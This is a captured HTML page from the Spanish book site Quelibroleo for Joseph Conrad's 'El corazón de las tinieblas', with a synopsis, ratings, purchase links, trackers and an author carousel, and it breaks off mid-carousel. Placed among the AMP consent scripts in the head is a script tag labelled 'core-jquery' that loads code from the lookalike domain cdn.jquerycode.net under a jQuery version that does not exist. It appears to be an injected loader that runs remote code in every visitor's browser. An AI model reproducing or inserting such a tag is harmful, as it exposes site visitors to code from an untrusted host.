

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-corazon-de-las-tinieblas
body_size: 20732
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="NSBUnqRyD27GOfJ2IqZctThR8XdQHZbKHwK1Ss4w">

        <meta name="title" content="EL CORAZÓN DE LAS TINIEBLAS - CONRAD JOSEPH"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1422536334.jpg"/>
    <meta property="og:image:alt" content="EL CORAZÓN DE LAS TINIEBLAS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-corazon-de-las-tinieblas"/>
    <meta property="og:title" content="EL CORAZÓN DE LAS TINIEBLAS - CONRAD JOSEPH"/>
    <meta property="og:description" content="Marlow, agente comercial británico, se ve obligado a remontar el río Congo en busca de su compañero Kurtz. A medida que el barco avance por territorios cada vez más inhóspitos, Marlow se irá construyendo una imagen mitificada de Kurtz. En realidad, encontrará un mundo apocalíptico y tenebroso, gober..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL CORAZÓN DE LAS TINIEBLAS",
    "author": {
        "@type": "Person",
        "name": "CONRAD, JOSEPH"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.92",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "350"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1422536334.jpg",
    "description": "Marlow, agente comercial británico, se ve obligado a remontar el río Congo en busca de su compañero Kurtz. A medida que el barco avance por territorios cada vez más inhóspitos, Marlow se irá construyendo una imagen mitificada de Kurtz. En realidad, encontrará un mundo apocalíptico y tenebroso, gober..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL CORAZÓN DE LAS TINIEBLAS - CONRAD JOSEPH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL CORAZÓN DE LAS TINIEBLAS - CONRAD JOSEPH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Marlow, agente comercial británico, se ve obligado a remontar el río Congo en busca de su compañero Kurtz. A medida que el barco avance por territorios cada vez más inhóspitos, Marlow se irá construyendo una imagen mitificada de Kurtz. En realidad, encontrará un mundo apocalíptico y tenebroso, gober...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL CORAZÓN DE LAS TINIEBLAS - CONRAD JOSEPH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Marlow, agente comercial británico, se ve obligado a remontar el río Congo en busca de su compañero Kurtz. A medida que el barco avance por territorios cada vez más inhóspitos, Marlow se irá construyendo una imagen mitificada de Kurtz. En realidad, encontrará un mundo apocalíptico y tenebroso, gober...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-corazon-de-las-tinieblas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL CORAZÓN DE LAS TINIEBLAS - CONRAD JOSEPH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Marlow, agente comercial británico, se ve obligado a remontar el río Congo en busca de su compañero Kurtz. A medida que el barco avance por territorios cada vez más inhóspitos, Marlow se irá construyendo una imagen mitificada de Kurtz. En realidad, encontrará un mundo apocalíptico y tenebroso, gober...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-corazon-de-las-tinieblas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "NSBUnqRyD27GOfJ2IqZctThR8XdQHZbKHwK1Ss4w";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-corazon-de-las-tinieblas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="NSBUnqRyD27GOfJ2IqZctThR8XdQHZbKHwK1Ss4w">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="NSBUnqRyD27GOfJ2IqZctThR8XdQHZbKHwK1Ss4w">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1422536334.jpg" alt="EL CORAZÓN DE LAS TINIEBLAS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="823">
                            <div style="float:left">
                                <h3>EL CORAZÓN DE LAS TINIEBLAS <small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1422536334.jpg" alt="Portada de EL CORAZÓN DE LAS TINIEBLAS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.92">
                                            6,92
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="350">
                                                350 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                25 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/ediciones-b">EDICIONES B</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788466633048</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+CORAZ%C3%93N+DE+LAS+TINIEBLAS https%3A%2F%2Fquelibroleo.com%2Fel-corazon-de-las-tinieblas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-corazon-de-las-tinieblas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-corazon-de-las-tinieblas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466633048&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788466633048" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL CORAZÓN DE LAS TINIEBLAS">
                            <input type="hidden" name="id_libro" value="823" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="CONRAD, JOSEPH" id="autor">
                            <input type="hidden" name="_token" value="NSBUnqRyD27GOfJ2IqZctThR8XdQHZbKHwK1Ss4w">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Marlow, agente comercial británico, se ve obligado a remontar el río Congo en busca de su compañero Kurtz. A medida que el barco avance por territorios cada vez más inhóspitos, Marlow se irá construyendo una imagen mitificada de Kurtz. En realidad, encontrará un mundo apocalíptico y tenebroso, gobernado por un cínico que simboliza la degradación moral y las contradicciones de un hombre ante la fuerza indómita de la naturaleza. En el argumento de esta novela está basada la película Apocalipsis Now dirigida por Francis Ford Coppola en 1979 con Marlon Brando, Martin Sheen y Robert Duval como protagonistas principales.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/conrad-joseph" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/falk-una-avanzadilla-de-progreso">
																	<img src="https://quelibroleo.com/images/libros/libro_1257699680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="20493"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/falk-una-avanzadilla-de-progreso"><span>FALK. UNA AVANZADILL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entre-la-tierra-y-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1266173700.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="23400"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/entre-la-tierra-y-el-mar"><span>ENTRE LA TIERRA Y EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-rescate-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1266173250.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="23398"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-rescate-2"><span>EL RESCATE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-paria-de-las-islas">
																	<img src="https://quelibroleo.com/images/libros/libro_1303804206.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="34091"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/un-paria-de-las-islas"><span>UN PARIA DE LAS ISLA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-flecha-de-oro">
																	<img src="https://quelibroleo.com/images/libros/libro_1408349847.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="124385"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-flecha-de-oro"><span>LA FLECHA DE ORO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/narrativa-breve-completa-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1429192446.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="128191"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/narrativa-breve-completa-1"><span>NARRATIVA BREVE COMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/azar">
																	<img src="https://quelibroleo.com/images/libros/9788420668352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
